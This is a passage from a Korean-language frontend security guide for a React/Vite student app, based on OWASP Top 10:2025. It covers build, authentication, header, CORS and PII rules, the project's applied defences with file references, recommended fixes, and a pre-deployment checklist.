운영 빌드에서 console을 없앤다 | vite.config.js의 esbuild.drop (아래 코드)
실패는 닫힌 쪽으로 (A10) | 예외가 나면 "일단 보여 준다"가 아니라 "권한 없음/로그아웃"으로. 이 앱: roles ?? [], selectIsAdmin ?? false, restore() 실패 시 토큰 삭제, 갱신 실패 시 두 토큰 삭제. 추가 권장: 최상위 Error Boundary

// vite.config.js — 운영 빌드에서 console.* / debugger 제거
export default defineConfig(({ mode }) => ({
plugins: [react()],
esbuild: { drop: mode === 'production' ? ['console', 'debugger'] : [] },
}));

4-7. 인증 화면(로그인·회원가입) [A07]
규칙 | 이유 · 방법
계정 존재 여부를 드러내지 않는다 | "없는 이메일"과 "틀린 비밀번호"를 구분하면 가입 이메일을 수집할 수 있다 → 서버 문구("자격 증명에 실패하였습니다")를 그대로
잠금은 서버가 한다 | 5회 실패 → 5분 잠금 메시지를 그대로 보여 준다. 클라이언트에서 횟수를 세지 않는다
비밀번호 칸 속성 | type="password", autoComplete="current-password" / "new-password" (적용됨)
비밀번호 보관 | 입력 폼의 지역 상태에만. store·sessionStorage·URL 금지
제출 중 버튼 잠금 | 중복 요청 방지(적용됨). 무차별 대입 방어는 서버의 잠금·속도 제한 몫
비밀번호 정책 | 서버의 "4자 이상"은 수업용. 운영은 서버 정책을 강화하고 프론트는 안내만

4-8. 빌드 결과물·환경변수·소스맵 [A02]
항목 | 규칙
VITE_* 환경변수 | 빌드 시 번들에 문자열로 박힌다 → 서버 주소처럼 공개돼도 되는 값만. API 키·DB 비밀번호·JWT 서명 키 금지
.env.local | .gitignore에 넣는다. 한 번 커밋된 비밀은 git 기록에 남으므로 즉시 폐기·재발급
소스맵 | 운영에 공개하지 않는다(build.sourcemap: false, 필요하면 "hidden"으로 오류 수집 서버에만)
개발용 설정 | localhost 주소·테스트 계정 안내·디버그 화면은 모드별 설정으로 분리

4-9. 의존성과 공급망 [A03 · A08]
항목 | 규칙
lockfile + npm ci | package-lock.json을 커밋하고, CI·배포는 npm ci로 잠긴 버전 그대로 설치
npm audit | 알려진 취약점을 정기 확인(또는 Dependabot). 경고를 무시하지 않는다
새 패키지 | 이름 오타(axois 같은 타이포스쿼팅), 다운로드 수, 유지보수 상태, postinstall 스크립트 확인
CDN 스크립트 | 버전 고정 + SRI(integrity 속성)

4-10. 배포 서버의 보안 헤더와 HTTPS [A02 · A04]
빌드된 dist/를 내려 주는 서버(nginx, S3+CloudFront 등)에서 설정한다. 코드 수정 없이 한 겹 더 막는다.
# nginx 예시 — connect-src 에 실제 API 주소를 넣는다
add_header Content-Security-Policy "default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; connect-src 'self' https://api.example.com; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'" always;
add_header X-Content-Type-Options "nosniff" always;
add_header Referrer-Policy "strict-origin-when-cross-origin" always;
add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;
add_header Permissions-Policy "camera=(), microphone=(), geolocation=()" always;
헤더 | 막는 것
Content-Security-Policy | 허용한 스크립트·연결만 허용해 XSS 피해를 줄인다. frame-ancestors 'none'은 iframe에 넣어 몰래 클릭 시키는 클릭재킹을 막는다
X-Content-Type-Options | 브라우저가 파일 형식을 추측해 스크립트로 실행하는 것을 막는다
Referrer-Policy | 다른 사이트로 이동할 때 주소 전체가 새는 것을 막는다
Strict-Transport-Security | HTTPS만 쓰게 강제한다(HTTP에서는 Authorization 헤더의 토큰이 네트워크에서 그대로 보인다)
Permissions-Policy | 카메라·마이크·위치 등 쓰지 않는 기능을 끈다

4-11. CORS를 바르게 이해한다 [A02]
CORS는 서버가 "어느 출처의 웹 페이지가 응답을 읽어도 되는지" 브라우저에 알려 주는 규칙일 뿐 접근 제어가 아니다(curl·Burp는 무관하다). 개발 중 CORS 오류는 서버 허용 Origin 추가(app.cors.allowed-origins)나 Vite server.proxy로 해결하고, 브라우저 보안 끄기나 서버 "*" 전체 허용으로 "해결"하지 않는다.

4-12. 개인정보(PII)를 화면과 메모리에 필요 이상 남기지 않는다 [A01 · A04]
항목 | 규칙
화면 표시 | 주소·전화번호·이메일·생년월일은 필요한 화면에서만. 목록은 마스킹(010-****-5678) 고려
화면에서 걸러 숨기기 금지 | 전체를 받아 일부만 보여도 네트워크 탭에는 전부 보인다 → 서버가 필요한 데이터만 응답(학과 단건 조회가 PII를 빼는 것이 좋은 예)
저장소 캐시 금지 | PII를 sessionStorage/localStorage에 두지 않는다
로그아웃 시 초기화 | 모든 store를 reset — 같은 탭의 다음 사용자에게 이전 데이터가 남지 않게

5. OWASP Top 10:2025 기반 프론트엔드 보안 원칙

5-1. OWASP 번호 읽는 법
OWASP Top 10은 OWASP(Open Worldwide Application Security Project)가 몇 년마다 발표하는 웹 애플리케이션 10대 보안 위험 목록이며, 이 문서는 2025판 기준이다.
구분 | 내용
표기 | A01:2025 = 2025판의 1번 항목. 이 문서는 연도를 생략해 A01~A10으로 쓴다(이전 문서의 "#1"도 같은 뜻)
번호의 의미 | 위험도 순위. 실제 취약점 데이터로 8개, 커뮤니티 설문으로 2개를 정한다. 뒤 번호라고 덜 중요한 것은 아니다
판이 바뀌면 | 번호도 바뀐다(인젝션: 2021판 A03 → 2025판 A05). 인용할 때는 "A05:2025 인젝션"처럼 연도와 이름을 함께 쓴다

번호 | 공식 명칭 (영문) | 한글 명칭 | 2021판과 비교
A01 | Broken Access Control | 접근 제어 실패 | 1위 유지. 2021판 A10(SSRF) 통합
A02 | Security Misconfiguration | 보안 설정 오류 | 2021판 A05 → 상승
A03 | Software Supply Chain Failures | 소프트웨어 공급망 실패 | 2021판 A06(취약하고 오래된 구성요소)을 확장
A04 | Cryptographic Failures | 암호화 실패 | 2021판 A02 → 하락
A05 | Injection | 인젝션 (XSS 포함) | 2021판 A03 → 하락
A06 | Insecure Design | 안전하지 않은 설계 | 2021판 A04 → 하락
A07 | Authentication Failures | 인증 실패 | 유지. "Identification and" 삭제
A08 | Software or Data Integrity Failures | 소프트웨어·데이터 무결성 실패 | 유지
A09 | Security Logging and Alerting Failures | 보안 로깅 및 경고 실패 | 유지. Monitoring → Alerting
A10 | Mishandling of Exceptional Conditions | 예외 상황 처리 오류 | 2025판 신규

5-2. 항목별 프론트엔드 보안 원칙
OWASP Top 10은 주로 서버 기준이지만 모든 항목에 프론트엔드가 관여한다.
항목 | 프론트엔드에서 나타나는 모습 | 지켜야 할 원칙 | 관련 절
A01  접근 제어 실패 | UI 숨김을 권한 검사로 착각, 화면에서만 필터링, 경로 조작·오픈 리다이렉트 | 권한은 서버가 판정, UI는 표시만. 경로값 검증·인코딩, 내부 경로만 이동 | 3, 4-3~4-5, 4-12
A02  보안 설정 오류 | 운영에 소스맵·디버그 코드, 보안 헤더 없음, CORS 전체 허용, VITE_에 비밀 | 모드별 설정 분리, 보안 헤더, 허용 Origin 명시 | 4-8, 4-10, 4-11
A03  공급망 실패 | 취약·악성 npm 패키지, 검증 안 된 CDN 스크립트 | lockfile + npm ci, npm audit, 출처 확인, SRI | 4-9
A04  암호화 실패 | HTTP 평문 전송, 오래 남는 저장소에 토큰, JWT를 암호화로 오해 | HTTPS+HSTS, 짧은 토큰 수명, JWT에 민감정보 금지 | 4-1, 4-10
A05  인젝션 | XSS(dangerouslySetInnerHTML, javascript: URL, eval), 문자열로 만든 URL | JSX escape 유지, DOMPurify, URL 스킴 검사, CSP | 4-2, 4-4
A06  안전하지 않은 설계 | "프론트에서 숨기면 된다"는 설계, 서버 규칙끼리 상충(검색 API) | 설계 단계에서 신뢰 경계와 위협을 함께 검토 | 2, 3
A07  인증 실패 | 계정 존재 여부 노출, 클라이언트 잠금 흉내, 비밀번호를 store/URL에 | 서버 메시지 그대로, 잠금은 서버, 비밀번호는 지역 상태에만 | 4-1, 4-7
A08  무결성 실패 | 검증 없는 외부 스크립트, 서버 응답 없이 캐시를 신뢰 | SRI, 빌드 파이프라인 보호, 상태는 서버 응답 기준 | 4-9, 6장
A09  로깅·경고 실패 | 토큰·비밀번호를 콘솔에, 보안 이벤트(403·잠금)를 사용자에게 숨김 | 민감정보·오류 객체 통째 로그 금지, 서버 로그가 기준 | 4-6
A10  예외 처리 오류 | 오류 시 "열린 쪽"으로 동작, 흰 화면·스택트레이스 노출 | fail-closed 기본값, Error Boundary, 사용자용 메시지 | 4-6

6. 프론트엔드 작성 시 하지 말아야 할 행동
"기능은 잘 동작하는데 보안이 무너지는" 대표적인 경우다. 코드 리뷰 체크리스트로 쓴다.
하지 말 것 | 왜 위험한가 | 대신 이렇게
인증 · 토큰
비밀번호·API 키·토큰 하드코딩 | 번들에 그대로 들어가고 git 기록에 영구히 남는다 | 서버에만 둔다. 노출 시 즉시 폐기·재발급
localStorage에 토큰·개인정보 저장 | 탭을 닫아도 남아 XSS 노출 시간이 가장 길다 | sessionStorage(교육용) / HttpOnly 쿠키 + 메모리(운영)
토큰을 URL에 넣기 | 방문 기록·서버 로그·Referer·공유 링크로 유출 | Authorization 헤더로만
JWT를 디코드해 권한·만료 확정 | 서명 검증이 안 돼 조작된 값도 믿게 된다 | /me 응답과 401/403 기준
로그아웃 = 브라우저 토큰 삭제만 | refreshToken이 서버에서 14일간 유효 | POST /logout으로 서버 폐기(적용됨)
갱신 실패 뒤 토큰 유지·무한 재시도 | 탈취 토큰 수명 연장, 서버 부하 | 재시도 1회, 실패 시 즉시 폐기
접근 제어
권한 검사를 프론트엔드만으로 | 개발자 도구로 조건을 우회하면 뚫린다 | 서버가 다시 검사(3장)
버튼 숨김으로 API 보호를 끝냄 | 토큰만 있으면 API를 직접 호출한다(검색 API) | 서버 권한 규칙 확인
전체 데이터를 받아 화면에서 걸러 표시 | 네트워크 탭에 전부 보인다 | 서버가 필요한 것만 응답
403/404를 무시하고 캐시를 믿기 | 삭제·권한 변경된 데이터를 계속 보여준다 | 캐시 비우고 서버 메시지 표시
confirm만으로 민감 동작 확정 | 확인용 UX일 뿐이다 | 실제 권한은 서버가 검사
외부에서 받은 주소로 이동 | 로그인 직후 피싱 사이트로 보내는 데 악용 | 내부 경로만 허용(4-5)
XSS · 인젝션
dangerouslySetInnerHTML / innerHTML | React의 자동 escape를 스스로 끈다 | 글자로 출력. 불가피하면 DOMPurify
입력 URL을 href·src에 그대로 | javascript: 스킴으로 코드 실행 | http/https만 허용
eval, new Function, setTimeout("문자열") | 문자열이 코드로 실행된다 | 함수를 직접 넘긴다
문자열로 API 경로·쿼리 만들기 | 경로 조작, 파라미터 주입 | encodeURIComponent, params, 형식 검사
로그 · 오류
민감정보 console.log | 운영 콘솔에도 남아 누구나 본다 | 메시지·상태 코드만
axios 오류 객체 통째로 로그·전송 | 헤더의 토큰, 본문의 비밀번호·refreshToken 포함 | error.message, status만
스택트레이스·내부 오류를 화면에 | 내부 구조가 공격 단서가 된다 | 사용자용 문구 + Error Boundary
빌드 · 배포 · 의존성
VITE_ 환경변수에 비밀 | 번들에 문자열로 박힌다 | 공개돼도 되는 값만
운영에 소스맵·디버그 코드 배포 | 원본 소스·주석·내부 정보 노출 | sourcemap 끄기, 모드별 설정
CORS를 보안 끄기나 "*"로 해결 | 다른 사이트가 응답을 읽게 된다 | 허용 Origin 명시, Vite proxy
출처 확인 없이 설치, audit 무시 | 악성·취약 패키지가 번들에 포함 | lockfile + npm ci + audit
운영을 HTTP로 배포 | 네트워크에서 토큰이 보인다 | HTTPS + HSTS

7. 이 프로젝트가 실제로 적용한 방어와 개선할 점

7-1. 적용된 방어
방어 | 위치 · 내용
토큰 자동 만료 처리 | api/client.js:147-166(401 처리, notifyExpired() 호출 163행) → App.jsx:72-74(handleExpired → logout()·로그인 이동)  : refreshToken으로도 복구할 수 없는 401(refreshToken 없음/만료/재사용 감지)이면 client.js가 토큰을 지우고 "auth:expired" 이벤트만 외친다. client.js는 화면 이동(useNavigate)을 할 수 없고 store를 직접 import하면 순환 참조가 생기므로, 실제 로그아웃 처리와 로그인 화면 이동은 이 이벤트를 듣는 App.jsx가 대신 수행한다.
위변조된 토큰 거부 | Student_JWT의 security/jwt/JwtAuthenticationFilter.java 58행(validateToken)·65행(서명 오류 catch)  : sessionStorage의 accessToken을 직접 조작해도 서명 검증에 걸려 즉시 401이 반환된다. 프론트엔드는 이 401이 "변조"인지 "단순 만료"인지 구분하지 않고 동일하게 토큰 재발급(refresh) 절차를 시도하므로, 변조된 토큰이 인증을 통과하는 것이 아니라 서버가 거부한 뒤 통상적인 만료 처리 흐름(401 수신 시 refreshToken으로 조용히 재인증을 시도하는 경로)을 타는 것일 뿐이다.
중복 갱신 방지 | api/client.js:96(refreshingPromise 선언), 98-113(refreshAccessToken())  : 최초의 /refresh 호출 하나만 실제로 내보내고, 그 "진행 중인 약속(Promise)"을 변수에 담아둡니다. 같은 타이밍에 401을 받은 다른 요청들은 새로 /refresh를 호출하지 않고 이미 진행 중인 그 하나의 Promise를 함께 기다렸다가 같은 결과(새 토큰)를 받아씁니다. 즉, "동시 다발적 401 → 동시 다발적 refresh 호출"을 "동시 다발적 401 → 단 1회의 refresh 호출"로 합쳐주는 역할입니다.
무한 재시도 방지 | api/client.js:140-141(isLoginRequest·isRefreshRequest 제외), 147(_retried 검사), 152(_retried = true)  : /refresh 자신의 401은 "refreshToken도 만료/무효"라는 뜻이다. "refresh가 401 → refresh를 다시 호출 → 또 401 → 또 호출..."이 되어, 같은 요청(/refresh) 안에서 자기 자신을 끝없이 다시 부르는 재귀 루프가 생긴다. refreshToken이 이미 망가졌으니 다시 불러도 절대 성공할 수 없는데 계속 시도하게 되는 셈이라, 반드시 여기서 끊고 바로 로그아웃 경로(161-165행)로 보내야 한다.  : _retried: 같은 일반 요청이 "갱신→재시도"를 두 번 이상 반복하는 것을 막는다. 요청마다 "이미 한 번 재시도했는가"를 표시해 두 번째부터 차단.
로그아웃 시 서버 폐기 | store/authStore.js:157-177(logout()) — 160-161행 토큰 삭제 먼저, 171행 logoutRequest() 호출  : 클라이언트 토큰을 먼저 지우고 화면을 즉시 로그인 상태로 바꾼 뒤, refreshToken을 서버에 보내 DB에서도 폐기한다. 순서를 이렇게 둔 이유는 서버 요청이 느리거나 실패해도 사용자 화면은 이미 로그아웃 되어 있어야 하기 때문이다(171-175행: 실패해도 무시). 단, 서버 폐기가 실패하면 그 refreshToken은 만료 전까지 DB에 유효하게 남아 탈취 시 재사용될 여지가 있다.
UI는 표시, 차단은 서버 | pages/StudentListPage.jsx:74-76(isAdmin 아니면 MyStudentLookup), pages/StudentFormPage.jsx:89-96(403 catch → /students로 이동)  : 프론트의 isAdmin 분기는 "일반 사용자에게 관리자용 화면을 아예 보여주지 않는" UI 편의 처리일 뿐, 실제 접근 차단은 아니다. 개발자도구로 조작해 관리자 화면 URL에 진입하거나 /students/{id}/edit의 id를 바꿔도, 서버가 매 요청마다 AccessControl.isOwner로 재 검증하여 403을 돌려주고(StudentService), 프론트는 그 403을 받은 뒤에야 화면을 /students로 되돌릴 뿐이다. 즉 "보여주지 않음"과 "막음"은 레이어가 다르며, 실제 방어선은 항상 서버 쪽 권한 검사다.
fail-closed 기본값 | store/authStore.js:108(roles: data.roles ?? []), 221(selectIsAdmin), 197-201(restore() 실패 시 clearToken)  : fail-closed 기본값 — authStore.js:108(roles: data.roles ?? []), 221(selectIsAdmin), 197-201(restore() 실패 시 clearToken) roles나 서버 응답이 비정상(undefined 등)이어도 ?? []로 빈 배열이 되어 selectIsAdmin(roles.includes("ROLE_ADMIN"))은 항상 false로 귀결된다. restore()가 실패해도(197-201행) 토큰을 지우고 비로그인 상태로 되돌린다. 즉 애매하거나 실패한 상황이면 전부 "권한 없음/비로그인" 쪽으로 기본값이 잡혀, 판단 불가 상태가 실수로 관리자 권한이나 로그인 상태로 허용되는 경우가 없다.
안전한 요청 구성 | api/studentApi.js:41-43·62-64(쿼리는 axios params). api/client.js:44-46(Content-Type 헤더를 직접 지정하지 않아 axios가 본문 유무로 자동 결정) — 경로 id 인코딩은 미적용(7-2 #3)  : 검색어·페이지 등 쿼리 파라미터는 문자열을 직접 이어 붙이지 않고 axios params 객체로 넘겨, axios가 알아서 URL 인코딩한다(한글·공백·특수문자가 들어가도 깨지거나 쿼리 구조가 뒤틀리지 않음). Content-Type도 직접 지정하지 않아, 본문이 있는 요청에만 axios가 자동으로 application/json을 붙이고 GET처럼 본문 없는 요청엔 불필요한 preflight(OPTIONS)가 생기지 않는다. 다만 경로 변수(`/students/${id}`)는 이런 인코딩 처리를 거치지 않고 템플릿 문자열로 직접 꽂아 넣는다 — id가 항상 숫자인 현재 구조에선 문제가 없지만, 임의 문자열이 올 수 있는 경로라면 encodeURIComponent 처리가 별도로 필요하다는 점은 남아 있는 주의할 점이다.
중복 제출 방지 | pages/LoginPage.jsx:111(disabled={loggingIn}), components/StudentForm.jsx:128(disabled={saving})  : - disabled={loggingIn} / disabled={saving} → 버튼을 두 번 "클릭"하는 것만 막습니다. React 상태(saving=true)가 버튼을 잠그는 동안에는 두 번째 클릭 자체가 발생하지 않습니다.  - 하지만 같은 요청이 실제로 두 번 서버에 도달하는 상황은 못 막습니다. 예를 들어:  - Burp Repeater나 스크립트로 같은 POST /api/students 요청을 수동으로 두 번 전송  - 느린 네트워크에서 브라우저/프록시가 자동으로 요청을 재시도  - 두 개의 탭을 열어 두고 각각에서 버튼을 누름(각 탭은 서로의 saving 상태를 모름)
비밀번호를 코드에 적지 않음 | pages/LoginPage.jsx:117-126 — 테스트 계정은 API_SPEC.md로만 안내

7-2. 개선 권장 사항
# | 위치 | 발견 내용 | 중요도 | 권장 조치
1 | 백엔드 controller/StudentSearchController.java:16-19(@PreAuthorize로 ROLE_USER/ROLE_ADMIN만 검사, 소유권 조건 없음) | 소유권 검사 없음. 프론트는 UI 숨김으로만 대응 | 높음 | 서버에서 ROLE_ADMIN 제한 또는 소유권 조건(3장)
2 | api/client.js:155-158 — refreshAccessToken() catch(refreshError) { console.error(...) } | axios 원본 오류를 출력 → config.data의 refreshToken이 콘솔에 남음 | 중간 | message·status만 로그, 운영 빌드 console 제거(4-6)
3 | api/studentApi.js:69-72(fetchStudent), 95-98(updateStudent), 100-104(deleteStudent) | 경로 id를 인코딩·검증 없이 붙임 | 중간 | 숫자 검사 + encodeURIComponent(4-4)
4 | lib/token.js:44-48(getRefreshToken·setRefreshToken·clearRefreshToken) | 14일짜리 refreshToken을 sessionStorage에 보관 | 중간(교육용 수용) | 운영은 HttpOnly 쿠키(4-1)
5 | Student_JWT security/controller/dto/SignUpRequest.java:27(@Size(min = 4)) | 비밀번호 4자 이상 | 중간(교육용 수용) | 운영은 서버 정책 강화(4-7)
6 | pages/LoginPage.jsx:44(const from = location.state?.from ?? DEFAULT_AFTER_LOGIN) | location.state.from을 검증 없이 navigate | 낮음 | 내부 경로만 허용(4-5)
7 | store/authStore.js:167 — useStudentStore.getState().reset()만 호출(departmentStore·messageStore에는 reset 자체가 없음) | 다른 store가 초기화되지 않음 | 낮음 | store별 reset을 logout에서 호출(4-12)
8 | lib/token.js:12-13(sessionStorage 선택 이유 주석) | "갱신(refresh) API가 없어서" — 현재 구조와 다름 | 정보 | 주석 갱신

8. 배포 전 보안 점검 체크리스트

코드
☐ dangerouslySetInnerHTML · innerHTML · eval · new Function이 없다(있다면 정제 근거가 있다).
☐ 입력 URL을 href·src에 넣는 곳은 스킴을 검사한다. API 경로 값은 인코딩·형식 검사, 쿼리는 axios의 params 사용해야 함.
☐ 콘솔 로그에 토큰·비밀번호·개인정보·axios 원본 오류가 없다.
☐ 리다이렉트 대상은 내부 경로만 허용한다.
☐ 권한이 필요한 모든 기능에 서버 401/403 규칙이 있다(UI 숨김만으로 끝난 기능이 없다).
☐ 로그아웃 시 토큰·store가 모두 초기화 되고 서버에서 refreshToken이 폐기된다.

빌드 · 의존성
☐ VITE_* 환경변수에 비밀이 없고 .env.local은 커밋되지 않았다.
☐ 운영 빌드에 소스맵·디버그 코드·테스트 계정 안내가 없다.
☐ npm ci로 설치했고 npm audit에 해결되지 않은 high/critical이 없다.

배포
☐ HTTPS로만 서비스하고 HSTS가 설정되어 있다.
☐ CSP, X-Content-Type-Options, Referrer-Policy, frame-ancestors가 설정되어 있다.
☐ 서버 CORS 허용 Origin에 운영 도메인만 있다(localhost 제거).

9. 관련 문서
- docs/API_SPEC.md — 이 앱이 호출하는 API 계약, 권한/소유권 표, 테스트 계정
- Student_JWT/docs/security/01~10 — 백엔드 관점의 OWASP Top 10 실습(SQLi, IDOR, 공급망, 로깅, CSRF, JWT, XSS, 역직렬화, 보안설정오류, 브루트포스)
- OWASP Top 10:2025 — https://owasp.org/Top10/2025/
- OWASP Top 10:2021 (이전 판 — 번호 비교용) — https://owasp.org/Top10/2021/
- OWASP Cheat Sheet Series — https://cheatsheetseries.owasp.org/ (Cross Site Scripting Prevention, Content Security Policy, HTML5 Security, Unvalidated Redirects and Forwards, JSON Web Token)
- OWASP ASVS (Application Security Verification Standard) — https://owasp.org/www-project-application-security-verification-standard/

